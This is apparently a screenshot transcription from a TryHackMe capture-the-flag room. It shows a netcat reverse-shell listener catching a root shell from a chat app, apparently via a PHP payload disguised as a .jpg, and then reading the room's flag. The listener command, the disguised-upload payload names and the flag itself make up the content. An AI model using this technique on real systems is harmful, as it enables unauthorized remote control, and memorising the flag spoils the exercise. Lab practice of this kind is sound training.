 script
nvm
reverse.shell → total(3)
profile.reverse reverse.php.jpg reverse.py
~/Desktop/tryhackme/red.team/speed.chatting/access/reverse.shell ❯ script -c "rlwrap nc -lvnp 6047" -a pr
ofile.reverse
Script started, output log file is 'profile.reverse'.
listening on [any] 6047 ...
connect to [172.27.202.214] from (UNKNOWN) [172.27.192.1] 52692
bash: cannot set terminal process group (413): Inappropriate ioctl for device
bash: no job control in this shell
root@tryhackme-2204:/opt/Speed_Chat# ls
ls
app.py
flag.txt
uploads
root@tryhackme-2204:/opt/Speed_Chat# cat flag.txt
cat flag.txt
THM{R3v3rs3_Sh3ll_L0v3_C0nn3ct10ns}root@tryhackme-2204:/opt/Speed_Chat#
16:12
02/15/2026